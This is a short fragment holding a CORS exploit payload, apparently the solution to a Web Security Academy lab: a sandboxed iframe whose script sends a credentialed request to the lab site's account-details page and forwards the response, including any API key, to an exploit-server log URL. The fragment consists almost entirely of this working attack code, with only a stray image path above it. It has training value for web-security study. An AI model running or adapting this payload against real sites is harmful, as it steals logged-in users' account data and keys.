 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://ac541ff31f9e9f58c03843f90061001a.web-security-academy.net
/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='$exploit-server-url/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>